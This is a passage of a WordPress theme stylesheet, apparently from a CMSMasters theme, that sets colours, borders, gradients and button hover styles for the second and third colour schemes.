	html .cmsmasters_color_scheme_second .cmsmasters_twitter_wrap .twr_icon, 
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries .adress_wrap:before, 
	html .cmsmasters_color_scheme_second .widget_custom_twitter_entries .tweet_time:before {
		color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_image:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .cmsmasters_toggles_filter > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_archive_type .cmsmasters_archive_item_info > *:before, 
	html .cmsmasters_color_scheme_second .footer_inner:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_masonry .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_post .cmsmasters_slider_post_outer .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_cont:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_profile_horizontal .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid .project_inner:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_second .owl-pagination .owl-page, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_list:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_vert span, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before, 
	html .cmsmasters_color_scheme_second .widget_pages ul li a:before, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a:before {
		background-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote, 
	html .cmsmasters_color_scheme_second .bottom_bg, 
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_second input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_second option, 
	html .cmsmasters_color_scheme_second select,
	html .cmsmasters_color_scheme_second fieldset,
	html .cmsmasters_color_scheme_second fieldset legend, 
	html .cmsmasters_color_scheme_second textarea,
	html .cmsmasters_color_scheme_second option,
	html .cmsmasters_color_scheme_second hr,
	html .cmsmasters_color_scheme_second table tr, 
	html .cmsmasters_color_scheme_second .cmsmasters_divider,
	html .cmsmasters_color_scheme_second .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_second .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_second body .comment-form-cookies-consent input[type='checkbox'] + label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_second .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_second .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item, 
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid .project_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .project_sidebar, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .project_content.with_sidebar, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .profile_sidebar, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .profile_content.with_sidebar, 
	html .cmsmasters_color_scheme_second .cmsmasters_profile_vertical	.profile_outer, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs.tabs_mode_tab:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner, 
	html .cmsmasters_color_scheme_second .widget_custom_twitter_entries ul li {
		border-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */

	
	html .cmsmasters_color_scheme_second .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div > span {
		color:#fafafa;
		background-color:transparent;
		box-shadow:none;
	}	

	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a {
		background-color:transparent;
		border-color:transparent;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before {
		background: -webkit-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before {
		background: -webkit-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_second input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_second textarea,
	html .cmsmasters_color_scheme_second select,
	html .cmsmasters_color_scheme_second .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_second .cmsmasters_next_arrow {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_second input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	html .cmsmasters_color_scheme_second textarea:focus, 
	html .cmsmasters_color_scheme_second select:focus, 
	html .cmsmasters_color_scheme_second .post_nav > span a:hover + span, 
	html .cmsmasters_color_scheme_second .cmsmasters_prev_arrow:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_next_arrow:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers > span {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers:hover > span {
		-webkit-box-shadow:inset 0 0 0 2px #d8dadc;
		box-shadow:inset 0 0 0 2px #d8dadc;
	}
	
		.cmsmasters_color_scheme_second.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_second.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-moz-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-ms-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-o-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: linear-gradient(315deg, #fafafa 25%, transparent 25%), 
					linear-gradient(45deg, #fafafa 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Custom 2 Color Scheme Rules ******************/


/***************** Start Custom 2 Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:#fafafa;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}

/***************** Finish Custom 2 Button Color Scheme Rules ******************/



/***************** Start Custom 3 Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_third,
	html .cmsmasters_color_scheme_third input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_third textarea,
	html .cmsmasters_color_scheme_third select,
	html .cmsmasters_color_scheme_third option, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_third .cmsmasters_profile .cmsmasters_profile_subtitle, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries, 
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries a, 
	html .cmsmasters_color_scheme_third .widget_pages ul li a, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_third input::-webkit-input-placeholder {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_third input:-moz-placeholder {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third a,
	html .cmsmasters_color_scheme_third h1 a:hover,
	html .cmsmasters_color_scheme_third h2 a:hover,
	html .cmsmasters_color_scheme_third h3 a:hover,
	html .cmsmasters_color_scheme_third h4 a:hover,
	html .cmsmasters_color_scheme_third h5 a:hover,
	html .cmsmasters_color_scheme_third h6 a:hover,
	html .cmsmasters_color_scheme_third .color_2,
	html .cmsmasters_color_scheme_third .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_third .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_meta a, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	html .cmsmasters_color_scheme_third .cmsmasters_archive_type .cmsmasters_archive_item_info > a, 
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_twitter_wrap .published, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_icon, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content:before,  
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_third .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li small, 
	html .cmsmasters_color_scheme_third .widget_custom_twitter_entries .tweet_time, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover .cmsmasters_post_date {
		color:#4c4c4c;
	}
	
	
	.cmsmasters_color_scheme_third mark,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after,
	html .cmsmasters_color_scheme_third body .comment-form-cookies-consent input[type='checkbox'] + label:after, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=radio] + label:after,
	html .cmsmasters_color_scheme_third body .comment-form-cookies-consent input[type='checkbox'] + label:after,
	html .cmsmasters_color_scheme_third .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_third a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_third a.cmsmasters_cat_color:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_open_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_third .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_third .cmsmasters_comments a:hover:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_tags a:hover, 
	html .cmsmasters_color_scheme_third #page .post_nav > span a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_archive_type .cmsmasters_archive_item_info > a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_masonry .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_post .cmsmasters_slider_post_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_title a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_profile .cmsmasters_profile_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_archive_item_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li p, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers, 
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	html .cmsmasters_color_scheme_third .search_bar_wrap .search_button button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .cmsmasters_toggles_filter a, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs .cmsmasters_tabs_list_item a, 
